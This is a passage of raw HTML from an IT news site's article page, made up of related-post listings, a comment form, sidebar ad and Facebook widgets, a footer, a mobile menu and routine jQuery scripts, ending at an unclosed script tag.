					<div class="post-4111 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/04/Google-the-use-of-Flutter-continues-to-grow-rapidly-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/04/Google-the-use-of-Flutter-continues-to-grow-rapidly-750x430.png); display: block;" href="https://hawassib.com/google-the-use-of-flutter-continues-to-grow-rapidly/" alt="Google : the use of Flutter continues to grow rapidly" title="Google : the use of Flutter continues to grow rapidly"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/google-the-use-of-flutter-continues-to-grow-rapidly/" title="Google : the use of Flutter continues to grow rapidly"><span class="post-title">  Google : the use of Flutter continues to grow rapidly</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-3191 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/design/" rel="category tag">design</a> <a href="https://hawassib.com/category/others-en/" rel="category tag">Others</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/12/AMD-unveils-its-next-generation-of-software-for-AMD-Radeon-cards-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/12/AMD-unveils-its-next-generation-of-software-for-AMD-Radeon-cards-750x430.png); display: block;" href="https://hawassib.com/amd-unveils-its-next-generation-of-software-for-amd-radeon-cards/" alt="AMD unveils its next generation of software for AMD Radeon cards" title="AMD unveils its next generation of software for AMD Radeon cards"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/amd-unveils-its-next-generation-of-software-for-amd-radeon-cards/" title="AMD unveils its next generation of software for AMD Radeon cards"><span class="post-title">  AMD unveils its next generation of software for AMD Radeon cards</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-6990 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2021/04/Julia-1.6-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2021/04/Julia-1.6-750x430.png); display: block;" href="https://hawassib.com/julia-1-6-language-is-available-it-brings-a-reduction-in-the-latency-of-the-compilers/" alt="Julia 1.6 language is available, it brings a reduction in the latency of the compilers" title="Julia 1.6 language is available, it brings a reduction in the latency of the compilers"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/julia-1-6-language-is-available-it-brings-a-reduction-in-the-latency-of-the-compilers/" title="Julia 1.6 language is available, it brings a reduction in the latency of the compilers"><span class="post-title">  Julia 1.6 language is available, it brings a reduction in the latency of the compilers</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-3291 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/12/JavaScript-state-in-2019-developers-love-React-a-little-more-Angular-is-in-decline-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/12/JavaScript-state-in-2019-developers-love-React-a-little-more-Angular-is-in-decline-750x430.png); display: block;" href="https://hawassib.com/javascript-state-in-2019-developers-love-react-a-little-more-angular-is-in-decline/" alt="JavaScript state in 2019: developers love React a little more, Angular is in decline" title="JavaScript state in 2019: developers love React a little more, Angular is in decline"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/javascript-state-in-2019-developers-love-react-a-little-more-angular-is-in-decline/" title="JavaScript state in 2019: developers love React a little more, Angular is in decline"><span class="post-title">  JavaScript state in 2019: developers love React a little more, Angular is in decline</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-262 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/05/Kotlin-Heroes-Coding-1.gif" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/05/Kotlin-Heroes-Coding-1.gif); display: block;" href="https://hawassib.com/kotlin-heroes-coding-constest-of-may-28/" alt="Kotlin Heroes Coding Constest of May 28" title="Kotlin Heroes Coding Constest of May 28"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/kotlin-heroes-coding-constest-of-may-28/" title="Kotlin Heroes Coding Constest of May 28"><span class="post-title">  Kotlin Heroes Coding Constest of May 28</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				               </div><!-- .listing /-->
			</div><!-- .bs pagination wrapper /-->
			<div class="bs-pagination bs-ajax-pagination more_btn main-term-none clearfix">
            <a rel="next" class="btn-bs-pagination" id="6" title="Show more topics">
                <span class="loading" ><i class="fa fa-refresh fa-spin fa-fw"></i></span>
                <span class="loading" >loading ...</span>
                <span class="loaded txt" >Show more topics</span>
                <span class="loaded icon"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                <span class="no-more">No more topics</span>
            </a>
          </div>
		</div><!-- #related-posts /-->

		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div class="section-heading sh-t1 sh-s1 "><span class="h-text related-posts-heading">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/unity-how-3d-experiences-are-transforming-global-industries/#respond" style="display:none;">Cancel reply</a></small></span></div><form action="https://hawassib.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3937' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="60c973cb08" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .post-components /-->

		</div><!-- .main-content -->

		  <!-- Sidebar --> 
   <div class="wrapper-sticky main-content" >
          <div class="col-sm-4 sidebar-column sidebar-column-primary" >
              <div class="widget  sidebar">
                 <aside class="sidebar__inner">
					  
<aside id="secondary" class="widget-area">
	 <div class=" h-ni w-nt widget"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1"><div id="bsac-2795-188607378" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2795" data-type="code"><span id="bsac-2795-188607378-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2795-188607378');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2795-188607378-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2795-188607378-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2795-188607378-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2795-188607378-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div> <div class="widget_text  h-ni w-nt widget"><div class="textwidget custom-html-widget"><div class="trending-box4">
   <div class="trending-box-title">
		<strong>OUR </strong> <span>SERVICES</span>
	</div>
	<div class="list-trending-box">
	  <div class="item-trending-box">
	   <h3><a href="#">Website Creation</a></h3>
	   <p>Reinforce your presence on the web and Request your dynamic website now</p>
	  <article class="tg-item" style="position: absolute;width: 100%;height: 235px;left: 0px;top: 99px;display: inline-block;z-index: 1;">
	     <div class="tg-item-inner">
		     <div class="tg-panZ">
			    <div class="tg-item-media-holder tg-light"><div class="tg-item-media-inner"><img class="tg-item-image" alt="" src="https://hawassib.com/wp-content/uploads/2020/01/web.png" style=""></div></div>
				<div class="tg-item-overlay" style="background:transparent;background: linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -moz-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -ms-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -o-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -webkit-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);"></div>
				<div class="tg-item-content-holder tg-light image-format tg-light"><div class="tg-item-content-inner">
				   <h2 class="tg-item-title"><a href="#" target="_self">Website Creation</a></h2>
				   <a class="tg-link-button" href="#" target="_self"><i class="tg-icon-add"></i>Read More</a>
				   </div>
				</div>
			 </div>
		 </div>
	 </article>
	</div>
 </div>
</div></div></div> <div class=" h-ni w-t widget"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Follow us on Facebook</span></p>				<div id="fb-root"></div>
				<script>(function(d, s, id){
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://www.facebook.com/Hawassib-2117440931681069" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
					<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Hawassib-2117440931681069">Find us on Facebook</a></div>
				</div>

				</div>		 
		 <div class=" h-ni w-t widget"> <div class="widget"> <div class="bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Most watched</span></p>				
				 <div class="listing listing-mix-3-4 clearfix ">
                                             <div class="row-1">
                        <div class="listing listing-modern-grid listing-modern-grid-3 clearfix columns-1 slider-overlay-simple-gr">
                        <div class="post-id  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-6 bsw-400">
                        <div class="item-content"> 
                         <a class="img-cont  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/PayPal-developed-Zoid-to-improve-the-HTML-element-iframe.png" style="background-image: url('https://placehold.it/750x430&text=Placeholder')" href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" alt="PayPal developed Zoid to improve the HTML element iframe" title="PayPal developed Zoid to improve the HTML element iframe"></a>
                       					  <div class="content-container">
                        <div class="term-badges floated">
                           <span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                        </div>
                                                <p class="title"> <a href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" class="post-title post-url"> PayPal developed Zoid to improve the HTML element iframe </a></p>
                         <div class="post-meta"><span class="time"><time class="" datetime="August 21, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 21, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,337 </span> </div><!-- .post-meta -->                        </div></div></div></div>
                       </div>
                          <div class="row-2">
                        <div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
                                                                              <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/HP-restructures-into-ten-geographic-markets.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" alt="HP restructures into ten geographic markets" title="HP restructures into ten geographic markets"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" class="post-title post-url"> HP restructures into ten geographic markets </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="August 30, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 30, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,025 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/06/analytics-3088958_640yy-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" alt="CBC Code &#8211; Cryptography (Cipher Block Chaining)" title="CBC Code &#8211; Cryptography (Cipher Block Chaining)"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" class="post-title post-url"> CBC Code &#8211; Cryptography (Cipher Block Chaining) </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="June 26, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> June 26, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,857 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/10/Machine-Learning-with-Python-for-Everyone-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" alt="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online" title="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" class="post-title post-url"> Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="October 29, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> October 29, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,830 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix  latest-post">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/02/7-free-services-provided-by-Google-that-you-may-not-know-210x136.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" alt="7 free services provided by Google that you may not know" title="7 free services provided by Google that you may not know"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" class="post-title post-url"> 7 free services provided by Google that you may not know </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="February 12, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> February 12, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,728 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                   
                          </div>
                          </div>
                                           </div>
              </div>
               </div>   
		</div>		</aside><!-- #secondary -->
                 </aside>
              </div>
          </div>
   </div>
   <!-- /sidebar -->
   </div> <!-- content-column -->
</div><!-- main-section-->
</div><!-- single-post-->
</main>
<!--/Content main-->
<!--Footer-->
<div class="container adcontainer stream-item-above-footer subscribe-h">
<div class="jetpack_subscription_widget"><h2 class="widgettitle">Subscribe to Blog via Email</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1"
				data-blog="163644459"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://hawassib.com/unity-how-3d-experiences-are-transforming-global-industries/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="99367e608c" /><input type="hidden" name="_wp_http_referer" value="/unity-how-3d-experiences-are-transforming-global-industries/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div></div>
           <!--annace footer-->
<div class="container adcontainer stream-item-above-footer"><div class="logo-annance-footer"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>            <!--/ annace footer-->
<footer id="site-footer" class="site-footer full-width">
    <div class="copy-footer">
        <div class="content-wrap">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <!--Menu footer -->
                        <div id="menu-footer" class="menu footer-menu-wrapper">
                            <nav class="footer-menu-container">
                                   <!-- # Footer Menu ---------- -->
                                <ul id="footer-navigation" class="footer-menu menu clearfix"><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1186"><a href="https://hawassib.com/en/">Hawassib.com website is dedicated to IT news</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://hawassib.com/contact-us-2/">Contact us</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://hawassib.com/hawassib-site/">Hawassib site – who us</a></li>
</ul>                                </nav>
                            </div></div></div>
                            <div class="row footer-copy-row">
                            <div class="copyright-text copyright-text-first copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">© All rights reserved  hawassib 2026</div>                               
                                <div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                                </div>
                      </div>
                  </div>
            </div>
      </div>
</footer>            
</div>
<!--Menu mobile -->
<div class="rh-cover gr-5 no-login-icon">
<span class="rh-close"></span>
<div class="rh-panel rh-pm">
   <div class="rh-p-h"></div>
   <div class="rh-p-b">
       <div class="rh-c-m clearfix">
       <!-- # Mobile Menu ---------- -->
       <ul class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category  current-menu-parent current-post-parent menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul>       </div>
       <!--form saerch mobile -->
       <form class="search-form" role="search" method="get" action="https://hawassib.com/en">
<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
       <input type="submit" class="search-submit" value="">
</form>	   
       <!--  / form saerch mobile -->
       <!--reseau sociaux -->
       <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
            <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
        </div>
       <!-- /reseau sociaux -->
   </div>
</div>
</div>
<!--/ Menu mobile -->
<!--/ Back to top -->
<span class="back-top is-visible fade-out2 fade-out3 fade-out4"><i class="fa fa-arrow-up"></i></span>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>








  
<script type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/lazyload.js?ver=1.3'></script>
 <script type="text/javascript">
jQuery( document ).ready(function() {
    $("a.lazy").lazyload({
            effect : "fadeIn",
            load: function(){
                    var $this = $(this);
                        $this.addClass("b-loaded")
                }
           });
		var a = new StickySidebar('.sidebar', {
			topSpacing: 10,
			bottomSpacing: 10,
			containerSelector: '.content-container',
			innerWrapperSelector: '.sidebar__inner'
        });
    });
    </script>
   <script type="text/javascript">
jQuery( document ).ready(function() {
    jQuery(function () {
        $('#js-news').ticker({
        speed: 0.10,			
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest news',	
		direction:  'ltr' ,	
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
        });
    });
 });
    
</script>
 

 

<script type="text/javascript">
var ajaxurl = 'https://hawassib.com/wp-admin/admin-ajax.php';
</script>

 </body>
 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ouakanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div><script type="text/javascript" id="better-bam-js-extra">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https://hawassib.com/wp-admin/admin-ajax.php"};
//# sourceURL=better-bam-js-extra
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
		
	<script type="text/javascript">
